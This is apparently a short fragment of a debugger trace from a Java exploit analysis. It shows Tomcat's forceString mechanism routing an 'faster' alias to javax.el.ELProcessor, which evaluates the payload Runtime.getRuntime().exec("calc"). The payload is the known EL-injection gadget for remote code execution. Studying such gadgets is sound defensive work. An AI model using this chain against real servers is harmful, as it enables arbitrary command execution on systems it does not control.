 01
value = (String) ra.getContent(); ra: "Type: faster\nContent: Runtime.getRuntime().exec("calc")\n"
Object[] valueArray = new Object[1]; valueArray: Object[1]@1477
Method method = (Method) forced.get(propName); propName: "faster" method: "public java.lang.Object javax.el.ELProcessor
if (method != null) {
valueArray[0] = value; value: "Runtime.getRuntime().exec("calc")"
try {
method.invoke(bean, valueArray); bean: ELProcessor@1385 valueArray: Object[1]@1477 method: "public java.lang
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {